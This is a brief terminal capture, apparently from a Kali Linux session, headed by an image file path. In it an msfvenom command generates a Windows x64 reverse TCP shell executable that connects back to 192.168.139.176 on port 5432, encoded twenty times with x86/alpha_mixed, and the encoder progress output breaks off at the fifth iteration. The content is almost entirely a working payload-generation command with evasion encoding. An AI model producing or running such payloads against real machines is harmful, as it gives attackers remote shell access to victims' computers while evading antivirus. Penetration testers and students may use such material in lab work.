 (root💀kali)-[~]
# msfvenom -p windows/x64/shell/reverse_tcp LHOST=192.168.139.176 LPORT=5432 -i 20 -e x86/alpha_mixed -f exe
-o windowsencode5.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
Found 1 compatible encoders
Attempting to encode payload with 20 iterations of x86/alpha_mixed
x86/alpha_mixed succeeded with size 1080 (iteration=0)
x86/alpha_mixed succeeded with size 2222 (iteration=1)
x86/alpha_mixed succeeded with size 4505 (iteration=2)
x86/alpha_mixed succeeded with size 9072 (iteration=3)
x86/alpha_mixed succeeded with size 18205 (iteration=4)